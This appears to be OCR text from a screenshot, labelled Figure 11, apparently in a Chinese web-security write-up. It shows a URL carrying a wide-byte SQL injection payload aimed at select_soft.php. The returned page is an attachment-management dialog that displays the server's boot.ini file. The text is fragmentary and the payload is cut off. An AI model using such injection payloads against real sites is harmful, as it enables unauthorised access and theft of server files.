 http://www.om/include/dialoguser/select_soft.php?f=&keyword=&mediatype=4%bf%27%20and%201=2%2
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Google G 搜索 资讯 按钮库 书签 已拦截 2 个 翻译
瑞星卡卡上网安全助手 G 搜索
附件数据管理
附件数据管理
关键字: 其它附件 搜 索
选择 文件标题 文件大小
[boot loader] timeout=5 default=multi(0)disk(0)rdisk(0)partition(1)
\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)
\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect
C:\GHLDR=一键GHOST v11.0 Build 070707
0.0 K
全选 取消
图 11
附件数据管理 - Windows Internet Explorer
http://www.om/include/dialoguser/select_soft.php?f=&keyword=&mediatype=4%bf%27%20and%201=2%20u